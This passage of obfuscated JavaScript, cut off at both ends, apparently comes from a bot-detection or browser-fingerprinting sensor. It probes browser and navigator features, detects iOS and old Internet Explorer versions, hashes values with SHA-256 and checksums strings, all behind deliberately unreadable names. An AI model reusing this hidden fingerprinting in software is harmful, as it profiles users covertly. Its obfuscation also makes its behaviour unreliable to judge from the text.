EW=IV(OT()[Ez(wL)].apply(null,[pf,Vq,Qj,BN]),Q7[tj()[vP(Zz)](fh,W6)])||kS(Q7[HT(typeof GG()[Vd(SD)],N2('',[][[]]))?GG()[Vd(LN)].call(null,PV,OG,Y9,sw):GG()[Vd(nk)](Er,Hx,E1,qM)][VD()[TZ(QO)](Rf,Hj,Od)],gs[O9()[Gj(ZD)](OQ,Gk,jG,OV)]())||kS(Q7[GG()[Vd(LN)](vd,p2,Y9,sw)][VD()[TZ(LE)](QQ,Kk,Zz)],Z9);var EF=Q7[tj()[vP(Zz)](fh,W6)][VD()[TZ(MG)].apply(null,[Mf,WK,FO({})])](dk()[kk(Xz)].apply(null,[vL,rf]))[KG(typeof tj()[vP(nk)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[pvs,mQ]):tj()[vP(cZ)].call(null,fJ,BO)];var Kts=Q7[tj()[vP(Zz)](fh,W6)][VD()[TZ(MG)](Mf,WK,Jx)](nj()[Zh(wL)](Ah,wL,LZ,LO))[tj()[vP(cZ)](fJ,BO)];var Ups=Q7[tj()[vP(Zz)].apply(null,[fh,W6])][KG(typeof VD()[TZ(hD)],N2([],[][[]]))?VD()[TZ(Dx)](pss,HXs,L9):VD()[TZ(MG)](Mf,WK,OV)](KG(typeof dk()[kk(nk)],'undefined')?dk()[kk(EV)].apply(null,[FM,mC]):dk()[kk(fZ)](LZ,Wz))[tj()[vP(cZ)](fJ,BO)];var QF;return QF=tj()[vP(bh)](B2,w2)[nF()[SS(qZ)](Od,lc,WW,FO(Z9),Fts,MG)](EW?HT(typeof tj()[vP(rQ)],N2([],[][[]]))?tj()[vP(B2)].call(null,cZ,Wz):tj()[vP(F9)](xw,DXs):VD()[TZ(Gk)](bh,C3,SE),HT(typeof dk()[kk(wO)],N2([],[][[]]))?dk()[kk(rQ)](q2,wUs):dk()[kk(EV)](qts,Xf))[nF()[SS(qZ)](Od,LE,WW,FO(FO({})),Fts,Sk)](EF?tj()[vP(B2)].apply(null,[cZ,Wz]):VD()[TZ(Gk)](bh,C3,Lj),dk()[kk(rQ)].call(null,q2,wUs))[KG(typeof nF()[SS(q2)],'undefined')?nF()[SS(Gk)].call(null,q8s,MG,Dx,FO(FO([])),LA,Vw):nF()[SS(qZ)](Od,K2,WW,lx,Fts,g5)](Kts?tj()[vP(B2)](cZ,Wz):VD()[TZ(Gk)](bh,C3,Sl),dk()[kk(rQ)](q2,wUs))[nF()[SS(qZ)](Od,vk,WW,Sl,Fts,FO([]))](Ups?tj()[vP(B2)](cZ,Wz):VD()[TZ(Gk)].call(null,bh,C3,FO([]))),Vh.pop(),QF;}break;case pp:{Vh.push(bN);try{var rW=Vh.length;var kns=FO({});var JW=Z9;var wns=Q7[dk()[kk(RV)](m9,Jss)][nj()[Zh(GP)](FO(B2),EV,g5,Ets)](Q7[OT()[Ez(Od)].call(null,l5,OE,K2,PD)],DS()[Yq(OG)].apply(null,[Sk,Evs,ZD,Sss,O5]));if(wns){JW++;if(wns[VD()[TZ(q9)](hP,XS,Wf)]){wns=wns[VD()[TZ(q9)].apply(null,[hP,XS,FO(FO({}))])];JW+=N2(zA(wns[OT()[Ez(Z9)](YUs,vd,wO,FO([]))]&&KG(wns[OT()[Ez(Z9)].apply(null,[YUs,vd,Uz,FO(FO(Z9))])],B2),B2),zA(wns[FT()[nc(Z9)](OG,Dx,FO(Z9),UN,dj,QO)]&&KG(wns[KG(typeof FT()[nc(vk)],'undefined')?FT()[nc(lr)](lr,Wr,Uz,Df,X8s,cZ):FT()[nc(Z9)](W2,Dx,Lj,UN,dj,O5)],HT(typeof DS()[Yq(lr)],'undefined')?DS()[Yq(OG)](Sk,Evs,L9,Sss,Lq):DS()[Yq(Lj)].apply(null,[m7s,AW,SE,hE,PD])),bh));}}var Zbs;return Zbs=JW[O9()[Gj(k5)].call(null,TL,qZ,FI,lc)](),Vh.pop(),Zbs;}catch(kW){Vh.splice(mV(rW,B2),Infinity,bN);var tps;return tps=nj()[Zh(nE)].apply(null,[FO([]),C5,fW,x0s]),Vh.pop(),tps;}Vh.pop();}break;case jX:{var Gps=n1[vt];Vh.push(tJ);var pRs;return pRs=Q7[dk()[kk(RV)](m9,J1)][nj()[Zh(GP)](W2,GP,g5,JRs)](Q7[GG()[Vd(LN)](cw,FO(B2),H7s,sw)][nj()[Zh(p2)](FO(Z9),FO(FO(Z9)),vG,Qts)],Gps),Vh.pop(),pRs;}break;case Y:{Vh.push(U8s);var bts=function(Gps){return OXs.apply(this,[jX,arguments]);};var lss=[nj()[Zh(PV)].apply(null,[FO(B2),RA,Er,CF]),OT()[Ez(LZ)](HZ,JQ,Zz,xG)];var D4s=lss[nj()[Zh(fZ)](RA,FO(FO(B2)),wO,xC)](function(O4s){var b7s=bts(O4s);Vh.push(QS);if(FO(FO(b7s))&&FO(FO(b7s[dk()[kk(Zz)].apply(null,[I9,QUs])]))&&FO(FO(b7s[dk()[kk(Zz)](I9,QUs)][O9()[Gj(k5)].apply(null,[HQ,qZ,FI,QQ])]))){b7s=b7s[dk()[kk(Zz)](I9,QUs)][O9()[Gj(k5)](HQ,qZ,FI,k5)]();var t8s=N2(KG(b7s[VD()[TZ(lf)].apply(null,[SD,C6,lZ])](OT()[Ez(m9)].call(null,W3s,d9,Zz,Ah)),FJ(PK[Gk])),zA(Q7[nj()[Zh(Kq)](cg,Mf,vk,Ej)](kS(b7s[HT(typeof VD()[TZ(Vw)],N2([],[][[]]))?VD()[TZ(lf)](SD,C6,qK):VD()[TZ(Dx)].apply(null,[l1,Dvs,cZ])](GG()[Vd(Qj)].call(null,L9,wO,Qr,L9)),FJ(B2))),B2));var K4s;return Vh.pop(),K4s=t8s,K4s;}else{var tUs;return tUs=nj()[Zh(nE)](nk,F9,fW,Gns),Vh.pop(),tUs;}Vh.pop();});var Gts;return Gts=D4s[KG(typeof nj()[Zh(vd)],N2('',[][[]]))?nj()[Zh(mz)].apply(null,[LN,xO,H1,AW]):nj()[Zh(Sk)](FO(B2),FO(FO(Z9)),lc,sT)](tj()[vP(bh)].call(null,B2,wJ)),Vh.pop(),Gts;}break;case Wm:{Vh.push(hts);throw new (Q7[nj()[Zh(lr)](I9,lf,RA,cbs)])(GG()[Vd(OV)](Vw,W2,nZ,m9));}break;}};var FUs=function(Lts){return Q7["Math"]["floor"](Q7["Math"]["random"]()*Lts["length"]);};var kS=function(Ybs,mHs){return Ybs>mHs;};var mss=function OYs(v3s,BXs){'use strict';var WYs=OYs;switch(v3s){case BH:{var A4s=BXs[vt];Vh.push(bns);if(Q7[tj()[vP(Sk)](vk,Pd)][HT(typeof nj()[Zh(xG)],'undefined')?nj()[Zh(R5)](lZ,FO(FO(Z9)),Mf,xv):nj()[Zh(mz)](LE,lf,lns,bQ)](A4s)){var Bvs;return Vh.pop(),Bvs=A4s,Bvs;}Vh.pop();}break;case Vv:{var h8s=BXs[vt];var T0s;Vh.push(MW);return T0s=Q7[dk()[kk(RV)].call(null,m9,zM)][tj()[vP(PD)].call(null,qK,Dc)](h8s)[nj()[Zh(fZ)](FO({}),xG,wO,CHs)](function(kts){return h8s[kts];})[Z9],Vh.pop(),T0s;}break;case zY:{var wRs=BXs[vt];Vh.push(qUs);var dss=wRs[nj()[Zh(fZ)](QQ,pZ,wO,pns)](function(h8s){return OYs.apply(this,[Vv,arguments]);});var G8s;return G8s=dss[nj()[Zh(Sk)].apply(null,[Xz,OV,lc,VV])](HT(typeof dk()[kk(LZ)],'undefined')?dk()[kk(rQ)](q2,IF):dk()[kk(EV)](QE,sRs)),Vh.pop(),G8s;}break;case c6:{Vh.push(OI);try{var Dns=Vh.length;var dUs=FO(jR);var FF=N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(Q7[nj()[Zh(Kq)](Od,Qj,vk,z2)](Q7[KG(typeof GG()[Vd(vHs)],N2('',[][[]]))?GG()[Vd(nk)].call(null,FO(FO([])),OG,sRs,Qts):GG()[Vd(LN)].call(null,FO(FO([])),Ah,Xf,sw)][dk()[kk(ZI)].call(null,Sk,jh)]),zA(Q7[nj()[Zh(Kq)].call(null,Kq,Ah,vk,z2)](Q7[HT(typeof GG()[Vd(Qj)],N2([],[][[]]))?GG()[Vd(LN)](C5,Z9,Xf,sw):GG()[Vd(nk)].apply(null,[Uz,LN,LYs,cM])][GG()[Vd(Sr)](Od,Lj,UYs,X9)]),PK[Gk])),zA(Q7[KG(typeof nj()[Zh(lV)],'undefined')?nj()[Zh(mz)](cZ,lx,Xz,Rg):nj()[Zh(Kq)](LZ,nE,vk,z2)](Q7[GG()[Vd(LN)](lf,LZ,Xf,sw)][dk()[kk(JQ)](cg,r2)]),bh)),zA(Q7[nj()[Zh(Kq)].call(null,FO(FO(Z9)),RA,vk,z2)](Q7[GG()[Vd(LN)](lf,x2,Xf,sw)][Xq()[QL(Lq)](ZHs,RV,fB,LE,tJ)]),Gk)),zA(Q7[nj()[Zh(Kq)](dd,Dx,vk,z2)](Q7[HT(typeof dk()[kk(sw)],N2([],[][[]]))?dk()[kk(Gk)].apply(null,[PD,bT]):dk()[kk(EV)](d8s,s9)][DS()[Yq(PD)](Dx,xB,tJ,Mts,Rf)]),Dx)),zA(Q7[nj()[Zh(Kq)](cZ,q2,vk,z2)](Q7[KG(typeof GG()[Vd(K2)],N2([],[][[]]))?GG()[Vd(nk)](QO,FO(Z9),rQ,qXs):GG()[Vd(LN)].call(null,F9,Rf,Xf,sw)][VD()[TZ(Wps)](sL,Tc,R5)]),F9)),zA(Q7[nj()[Zh(Kq)](FO(FO({})),xO,vk,z2)](Q7[HT(typeof GG()[Vd(Qj)],N2([],[][[]]))?GG()[Vd(LN)].call(null,FO(B2),d9,Xf,sw):GG()[Vd(nk)].call(null,vG,FO(Z9),kL,Z0s)][nj()[Zh(XC)].call(null,FO(Z9),FO(FO(B2)),sw,xS)]),Od)),zA(Q7[nj()[Zh(Kq)](OG,q9,vk,z2)](Q7[GG()[Vd(LN)].apply(null,[Rf,QO,Xf,sw])][GG()[Vd(Er)].apply(null,[QO,FO({}),gXs,cg])]),RV)),zA(Q7[nj()[Zh(Kq)].apply(null,[FO([]),Lj,vk,z2])](Q7[KG(typeof GG()[Vd(mQ)],N2('',[][[]]))?GG()[Vd(nk)].apply(null,[UN,FO(FO({})),VM,d8s]):GG()[Vd(LN)](tJ,gz,Xf,sw)][KG(typeof GG()[Vd(cZ)],N2([],[][[]]))?GG()[Vd(nk)](W2,OG,W8s,xYs):GG()[Vd(Mf)].apply(null,[FO([]),RA,xRs,qV])]),qZ)),zA(Q7[nj()[Zh(Kq)](FO({}),FO({}),vk,z2)](Q7[GG()[Vd(LN)](Ed,OG,Xf,sw)][tj()[vP(tss)](vG,HK)]),Zz)),zA(Q7[HT(typeof nj()[Zh(dd)],N2('',[][[]]))?nj()[Zh(Kq)](I9,Jx,vk,z2):nj()[Zh(mz)].call(null,Ed,cw,VUs,dF)](Q7[GG()[Vd(LN)](X9,O5,Xf,sw)][KG(typeof nj()[Zh(sL)],'undefined')?nj()[Zh(mz)](k5,vk,Nps,Sts):nj()[Zh(cE)](FO(FO([])),QQ,sM,QK)]),EV)),zA(Q7[nj()[Zh(Kq)].call(null,fk,lx,vk,z2)](Q7[GG()[Vd(LN)].call(null,Sk,FO({}),Xf,sw)][GG()[Vd(ORs)](FO(FO(B2)),RV,Wz,qZ)]),nk)),zA(Q7[HT(typeof nj()[Zh(Hx)],N2('',[][[]]))?nj()[Zh(Kq)](O5,FO({}),vk,z2):nj()[Zh(mz)](QQ,O5,IYs,LN)](Q7[GG()[Vd(LN)].apply(null,[SD,FO(FO(B2)),Xf,sw])][tj()[vP(jl)](pJ,Y0s)]),lr)),zA(Q7[KG(typeof nj()[Zh(gz)],'undefined')?nj()[Zh(mz)].call(null,MG,qT,VUs,bA):nj()[Zh(Kq)](hD,cw,vk,z2)](Q7[GG()[Vd(LN)].apply(null,[PV,FO(Z9),Xf,sw])][KG(typeof dk()[kk(CA)],N2([],[][[]]))?dk()[kk(EV)].call(null,f8s,KE):dk()[kk(OE)](Z9,Q9)]),PK[Vw])),zA(Q7[nj()[Zh(Kq)](Er,FO(FO([])),vk,z2)](Q7[GG()[Vd(LN)](Rf,fh,Xf,sw)][HT(typeof tj()[vP(fZ)],N2('',[][[]]))?tj()[vP(bN)](Ed,GD):tj()[vP(F9)](l1,LN)]),PK[PV])),zA(Q7[nj()[Zh(Kq)](FO(FO(Z9)),FO(FO(Z9)),vk,z2)](Q7[GG()[Vd(LN)].apply(null,[Er,Od,Xf,sw])][dk()[kk(ZG)](JQ,db)]),xO)),zA(Q7[nj()[Zh(Kq)].apply(null,[Er,bh,vk,z2])](Q7[GG()[Vd(LN)](PD,Od,Xf,sw)][nF()[SS(Ah)](cg,ZD,Rf,g5,wHs,AV)]),Lj)),zA(Q7[nj()[Zh(Kq)].call(null,FO(FO(B2)),vd,vk,z2)](Q7[HT(typeof GG()[Vd(Qj)],N2('',[][[]]))?GG()[Vd(LN)](x2,cw,Xf,sw):GG()[Vd(nk)].apply(null,[x2,R5,s9,OM])][tj()[vP(Nbs)].apply(null,[vHs,Pc])]),DK)),zA(Q7[nj()[Zh(Kq)](G2,fh,vk,z2)](Q7[GG()[Vd(LN)].call(null,LN,vd,Xf,sw)][KG(typeof Xq()[QL(qZ)],N2(tj()[vP(bh)].apply(null,[B2,rt]),[][[]]))?Xq()[QL(bh)].apply(null,[Its,Wbs,UYs,k5,Wf]):Xq()[QL(Uz)].call(null,ZHs,EV,I9,RA,FO(FO([])))]),k5)),zA(Q7[nj()[Zh(Kq)](FO(B2),hD,vk,z2)](Q7[GG()[Vd(LN)].apply(null,[G2,FO(B2),Xf,sw])][nF()[SS(mz)](Sk,Kg,dL,vk,ZHs,RV)]),RO)),zA(Q7[nj()[Zh(Kq)](cZ,Kq,vk,z2)](Q7[GG()[Vd(LN)](G2,FO(FO({})),Xf,sw)][tj()[vP(vps)](rQ,Ak)]),qK)),zA(Q7[nj()[Zh(Kq)].apply(null,[xO,Sk,vk,z2])](Q7[GG()[Vd(LN)](mz,lc,Xf,sw)][VD()[TZ(dXs)].call(null,vHs,Xx,vG)]),vk)),zA(Q7[nj()[Zh(Kq)].apply(null,[vd,FO(B2),vk,z2])](Q7[GG()[Vd(LN)].call(null,Px,Lj,Xf,sw)][KG(typeof VD()[TZ(qK)],N2('',[][[]]))?VD()[TZ(Dx)](R7s,Oq,LZ):VD()[TZ(KJ)](tg,PG,FO(FO({})))]),mz)),zA(Q7[nj()[Zh(Kq)](FO(Z9),FO([]),vk,z2)](Q7[FT()[nc(B2)](Uz,Od,fZ,Sss,NB,qZ)][tj()[vP(RV)](Tl,sG)]),PK[Ah])),zA(Q7[nj()[Zh(Kq)].apply(null,[pZ,Jx,vk,z2])](Q7[dk()[kk(Gk)](PD,bT)][dk()[kk(ZQ)].apply(null,[C5,mps])]),ZD));var N3s;return Vh.pop(),N3s=FF,N3s;}catch(bUs){Vh.splice(mV(Dns,B2),Infinity,OI);var qss;return Vh.pop(),qss=Z9,qss;}Vh.pop();}break;case Qt:{Vh.push(Df);var tns=Q7[tj()[vP(Zz)](fh,NO)][dk()[kk(K2)](Xz,Vts)]?B2:Z9;var LW=Q7[tj()[vP(Zz)](fh,NO)][nj()[Zh(IA)](FO(FO(Z9)),vk,nE,K3s)]?gs[HT(typeof O9()[Gj(Jx)],'undefined')?O9()[Gj(Dx)](Pps,Gk,bN,fk):O9()[Gj(RV)](R7s,nns,Vw,fk)]():PK[Lj];var nXs=Q7[tj()[vP(Zz)].call(null,fh,NO)][KG(typeof tj()[vP(kz)],N2([],[][[]]))?tj()[vP(F9)](OI,DHs):tj()[vP(fB)].call(null,Dx,F8)]?B2:PK[Lj];var EYs=Q7[tj()[vP(Zz)](fh,NO)][OT()[Ez(XF)].apply(null,[V4s,fh,sL,q9])]?B2:Z9;var L3s=Q7[tj()[vP(Zz)].apply(null,[fh,NO])][VD()[TZ(kL)](fB,mx,FO(FO(B2)))]?B2:gs[HT(typeof O9()[Gj(Lj)],'undefined')?O9()[Gj(ZD)].call(null,Pps,Gk,jG,nE):O9()[Gj(RV)](CN,OV,Fw,Px)]();var F0s=Q7[tj()[vP(Zz)].apply(null,[fh,NO])][OT()[Ez(tJ)](Nr,CA,nk,FO({}))]?B2:Z9;var ZUs=Q7[KG(typeof tj()[vP(hD)],'undefined')?tj()[vP(F9)](Nbs,BRs):tj()[vP(Zz)](fh,NO)][OT()[Ez(xG)](Qk,pZ,Kq,FO({}))]?B2:Z9;var Aps=Q7[tj()[vP(Zz)].call(null,fh,NO)][nF()[SS(Kq)](F9,Kq,VA,FO(B2),JUs,FO(FO({})))]?B2:PK[Lj];var Xns=Q7[tj()[vP(Zz)].call(null,fh,NO)][FT()[nc(mz)](OV,Od,FO(FO({})),gz,Sf,FO(Z9))]?B2:PK[Lj];var lRs=Q7[VD()[TZ(QQ)](vk,C3,pZ)][dk()[kk(bh)](Dx,sps)].bind?B2:gs[HT(typeof O9()[Gj(B2)],'undefined')?O9()[Gj(ZD)].apply(null,[Pps,Gk,jG,MG]):O9()[Gj(RV)](Yps,VM,UUs,O5)]();var dHs=Q7[KG(typeof tj()[vP(fJ)],'undefined')?tj()[vP(F9)](sM,KB):tj()[vP(Zz)].call(null,fh,NO)][mM()[ng(rk)](fh,DM,Od,QO,cw)]?B2:Z9;var AUs=Q7[tj()[vP(Zz)](fh,NO)][dk()[kk(Tl)](lc,L2)]?PK[Gk]:Z9;var pHs;var jYs;try{var XYs=Vh.length;var QRs=FO({});pHs=Q7[tj()[vP(Zz)](fh,NO)][VD()[TZ(lC)].call(null,mQ,VS,g5)]?B2:Z9;}catch(qvs){Vh.splice(mV(XYs,B2),Infinity,Df);pHs=Z9;}try{var Abs=Vh.length;var Qbs=FO([]);jYs=Q7[HT(typeof tj()[vP(fW)],'undefined')?tj()[vP(Zz)](fh,NO):tj()[vP(F9)](n0s,fB)][mM()[ng(p2)](qK,TXs,EV,LJ,ZD)]?B2:Z9;}catch(HUs){Vh.splice(mV(Abs,B2),Infinity,Df);jYs=Z9;}var wXs;return Vh.pop(),wXs=N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(N2(tns,zA(LW,PK[Gk])),zA(nXs,bh)),zA(EYs,Gk)),zA(L3s,PK[Sl])),zA(F0s,PK[vG])),zA(ZUs,Od)),zA(Aps,RV)),zA(pHs,qZ)),zA(jYs,Zz)),zA(Xns,EV)),zA(lRs,PK[qK])),zA(dHs,lr)),zA(AUs,Sk)),wXs;}break;case PY:{var tW=BXs[vt];Vh.push(Nl);var Lps=tj()[vP(bh)].call(null,B2,fV);var KUs=HT(typeof OT()[Ez(Qj)],N2('',[][[]]))?OT()[Ez(ZI)](Nf,Kq,qT,LN):OT()[Ez(qZ)](qK,x0s,bh,qV);var KYs=Z9;var O1=tW[nj()[Zh(hP)](lZ,p2,Fw,dD)]();while(jx(KYs,O1[KG(typeof OT()[Ez(PD)],N2([],[][[]]))?OT()[Ez(qZ)](Hss,kps,rQ,K2):OT()[Ez(Z9)](JB,vd,qK,Gk)])){if(KL(KUs[VD()[TZ(lf)](SD,xT,Z9)](O1[tj()[vP(Gk)](Er,q4s)](KYs)),Z9)||KL(KUs[HT(typeof VD()[TZ(ORs)],N2([],[][[]]))?VD()[TZ(lf)].apply(null,[SD,xT,xG]):VD()[TZ(Dx)](VXs,I1,FO(FO([])))](O1[tj()[vP(Gk)](Er,q4s)](N2(KYs,B2))),Z9)){Lps+=B2;}else{Lps+=Z9;}KYs=N2(KYs,bh);}var x7s;return Vh.pop(),x7s=Lps,x7s;}break;case Ln:{Vh.push(wK);var Yss;var GRs;var EXs;for(Yss=Z9;jx(Yss,BXs[OT()[Ez(Z9)](CZ,vd,FO(FO([])),Ed)]);Yss+=B2){EXs=BXs[Yss];}GRs=EXs[KG(typeof dk()[kk(L9)],'undefined')?dk()[kk(EV)](fI,MF):dk()[kk(kC)](ZI,n6)]();if(Q7[tj()[vP(Zz)](fh,EO)].bmak[FT()[nc(LN)].apply(null,[k5,Sk,F9,kz,jd,hD])][GRs]){Q7[tj()[vP(Zz)](fh,EO)].bmak[FT()[nc(LN)].call(null,Uz,Sk,sL,kz,jd,dd)][GRs].apply(Q7[tj()[vP(Zz)](fh,EO)].bmak[FT()[nc(LN)](Qj,Sk,PV,kz,jd,dd)],EXs);}Vh.pop();}break;case Rn:{var N1=Hts;Vh.push(EJ);var BF=tj()[vP(bh)].apply(null,[B2,qts]);for(var IRs=Z9;jx(IRs,N1);IRs++){BF+=VD()[TZ(Sl)](kC,Rc,fk);N1++;}Vh.pop();}break;case Cn:{Vh.push(HRs);Q7[tj()[vP(fh)](XF,CK)](function(){return OYs.apply(this,[Rn,arguments]);},IN);Vh.pop();}break;}};var CW=function(O3s){if(O3s==null)return -1;try{var AF=0;for(var jns=0;jns<O3s["length"];jns++){var h7s=O3s["charCodeAt"](jns);if(h7s<128){AF=AF+h7s;}}return AF;}catch(c0s){return -2;}};var ZXs=function(V8s,K8s){return V8s/K8s;};var lvs=function fts(Rss,s4s){'use strict';var GUs=fts;switch(Rss){case g0:{var nts=function(f4s,mUs){Vh.push(V3s);if(FO(n4s)){for(var Qss=Z9;jx(Qss,JQ);++Qss){if(jx(Qss,gs[KG(typeof Xq()[QL(Gk)],N2(tj()[vP(bh)](B2,L6),[][[]]))?Xq()[QL(bh)].apply(null,[kHs,d4s,kXs,Qj,FO(FO([]))]):Xq()[QL(Dx)].apply(null,[TXs,Dx,Tvs,p2,cZ])]())||KG(Qss,Mf)||KG(Qss,Rf)||KG(Qss,L9)){gvs[Qss]=FJ(PK[Gk]);}else{gvs[Qss]=n4s[OT()[Ez(Z9)](FRs,vd,FO(FO(Z9)),Ed)];n4s+=Q7[KG(typeof tj()[vP(EV)],N2([],[][[]]))?tj()[vP(F9)](B3s,f8s):tj()[vP(Od)](wL,Nf)][VD()[TZ(k5)](Kq,C1,g5)](Qss);}}}var cts=HT(typeof tj()[vP(RV)],'undefined')?tj()[vP(bh)](B2,L6):tj()[vP(F9)](XXs,PV);for(var c1=Z9;jx(c1,f4s[OT()[Ez(Z9)](FRs,vd,Kg,FO([]))]);c1++){var kRs=f4s[tj()[vP(Gk)](Er,U3s)](c1);var jvs=YB(pN(mUs,qZ),PK[Dx]);mUs*=PK[F9];mUs&=gs[nF()[SS(Od)].apply(null,[RO,Z9,fZ,Lj,TXs,g5])]();mUs+=PK[Od];mUs&=gs[OT()[Ez(DK)](b4s,Rf,EV,fh)]();var wss=gvs[f4s[KG(typeof GG()[Vd(DK)],N2([],[][[]]))?GG()[Vd(nk)].apply(null,[Sk,fZ,kC,H8s]):GG()[Vd(Sk)](Uz,gz,wJ,kL)](c1)];if(KG(typeof kRs[dk()[kk(Lj)].apply(null,[vps,JK])],HT(typeof O9()[Gj(bh)],N2(tj()[vP(bh)].apply(null,[B2,L6]),[][[]]))?O9()[Gj(F9)](Qns,qZ,fk,q9):O9()[Gj(RV)].call(null,NYs,CS,NYs,ZD))){var Kbs=kRs[dk()[kk(Lj)].call(null,vps,JK)](Z9);if(KL(Kbs,p2)&&jx(Kbs,JQ)){wss=gvs[Kbs];}}if(KL(wss,Z9)){var NRs=Iq(jvs,n4s[HT(typeof OT()[Ez(B2)],'undefined')?OT()[Ez(Z9)](FRs,vd,d9,vd):OT()[Ez(qZ)](pbs,W1,kz,Gk)]);wss+=NRs;wss%=n4s[OT()[Ez(Z9)](FRs,vd,MG,FO(FO([])))];kRs=n4s[wss];}cts+=kRs;}var Iss;return Vh.pop(),Iss=cts,Iss;};var Xvs=function(Cts){var wps=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Hbs=0x6a09e667;var V7s=0xbb67ae85;var m0s=0x3c6ef372;var IUs=0xa54ff53a;var J0s=0x510e527f;var pps=0x9b05688c;var r0s=0x1f83d9ab;var Cps=0x5be0cd19;var bXs=hL(Cts);var Css=bXs["length"]*8;bXs+=Q7["String"]["fromCharCode"](0x80);var Nss=bXs["length"]/4+2;var qps=Q7["Math"]["ceil"](Nss/16);var fYs=new (Q7["Array"])(qps);for(var CYs=0;CYs<qps;CYs++){fYs[CYs]=new (Q7["Array"])(16);for(var Fbs=0;Fbs<16;Fbs++){fYs[CYs][Fbs]=bXs["charCodeAt"](CYs*64+Fbs*4)<<24|bXs["charCodeAt"](CYs*64+Fbs*4+1)<<16|bXs["charCodeAt"](CYs*64+Fbs*4+2)<<8|bXs["charCodeAt"](CYs*64+Fbs*4+3)<<0;}}var hYs=Css/Q7["Math"]["pow"](2,32);fYs[qps-1][14]=Q7["Math"]["floor"](hYs);fYs[qps-1][15]=Css;for(var dvs=0;dvs<qps;dvs++){var r4s=new (Q7["Array"])(64);var Ubs=Hbs;var J3s=V7s;var Yts=m0s;var jss=IUs;var mns=J0s;var xss=pps;var UHs=r0s;var Qvs=Cps;for(var T4s=0;T4s<64;T4s++){var JYs=void 0,K1=void 0,J8s=void 0,Jns=void 0,dRs=void 0,L8s=void 0;if(T4s<16)r4s[T4s]=fYs[dvs][T4s];else{JYs=g2(r4s[T4s-15],7)^g2(r4s[T4s-15],18)^r4s[T4s-15]>>>3;K1=g2(r4s[T4s-2],17)^g2(r4s[T4s-2],19)^r4s[T4s-2]>>>10;r4s[T4s]=r4s[T4s-16]+JYs+r4s[T4s-7]+K1;}K1=g2(mns,6)^g2(mns,11)^g2(mns,25);J8s=mns&xss^~mns&UHs;Jns=Qvs+K1+J8s+wps[T4s]+r4s[T4s];JYs=g2(Ubs,2)^g2(Ubs,13)^g2(Ubs,22);dRs=Ubs&J3s^Ubs&Yts^J3s&Yts;L8s=JYs+dRs;Qvs=UHs;UHs=xss;xss=mns;mns=jss+Jns>>>0;jss=Yts;Yts=J3s;J3s=Ubs;Ubs=Jns+L8s>>>0;}Hbs=Hbs+Ubs;V7s=V7s+J3s;m0s=m0s+Yts;IUs=IUs+jss;J0s=J0s+mns;pps=pps+xss;r0s=r0s+UHs;Cps=Cps+Qvs;}return [Hbs>>24&0xff,Hbs>>16&0xff,Hbs>>8&0xff,Hbs&0xff,V7s>>24&0xff,V7s>>16&0xff,V7s>>8&0xff,V7s&0xff,m0s>>24&0xff,m0s>>16&0xff,m0s>>8&0xff,m0s&0xff,IUs>>24&0xff,IUs>>16&0xff,IUs>>8&0xff,IUs&0xff,J0s>>24&0xff,J0s>>16&0xff,J0s>>8&0xff,J0s&0xff,pps>>24&0xff,pps>>16&0xff,pps>>8&0xff,pps&0xff,r0s>>24&0xff,r0s>>16&0xff,r0s>>8&0xff,r0s&0xff,Cps>>24&0xff,Cps>>16&0xff,Cps>>8&0xff,Cps&0xff];};var jUs=function(){var Uss=Pns();var N0s=-1;if(Uss["indexOf"]('Trident/7.0')>-1)N0s=11;else if(Uss["indexOf"]('Trident/6.0')>-1)N0s=10;else if(Uss["indexOf"]('Trident/5.0')>-1)N0s=9;else N0s=0;return N0s>=9;};var kbs=function(){var KHs=FHs();var cXs=Q7["Object"]["prototype"]["hasOwnProperty"].call(Q7["Navigator"]["prototype"],'mediaDevices');var Ons=Q7["Object"]["prototype"]["hasOwnProperty"].call(Q7["Navigator"]["prototype"],'serviceWorker');var KRs=! !Q7["window"]["browser"];var TUs=typeof Q7["ServiceWorker"]==='function';var p1=typeof Q7["ServiceWorkerContainer"]==='function';var vRs=typeof Q7["frames"]["ServiceWorkerRegistration"]==='function';var w1=Q7["window"]["location"]&&Q7["window"]["location"]["protocol"]==='http:';var c3s=KHs&&(!cXs||!Ons||!TUs||!KRs||!p1||!vRs)&&!w1;return c3s;};var FHs=function(){var Lss=Pns();var j0s=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Lss);var Lbs=Q7["navigator"]["platform"]==='MacIntel'&&Q7["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Lss)&&!Q7["window"]["MSStream"]&&typeof Q7["navigator"]["standalone"]!=='undefined';return j0s||Lbs;};var WXs=function(Vns){var Yvs=Q7["Math"]["floor"](Q7["Math"]["random"]()*100000+10000);var BW=Q7["String"](Vns*Yvs);var hUs=0;var YXs=[];var s7s=BW["length"]>=18?true:false;while(YXs["length"]<6){YXs["push"](Q7["parseInt"](BW["slice"](hUs,hUs+2),10));hUs=s7s?hUs+3:hUs+2;}var NHs=rN(YXs);return [Yvs,NHs];};var z0s=function(k8s){if(k8s===null||k8s===undefined){return 0;}var dns=function Dss(PHs){return k8s["toLowerCase"]()["includes"](PHs["toLowerCase"]());};var SUs=0;(I4s&&I4s["fields"]||[])["some"](function(S8s){var xUs=S8s["type"];var 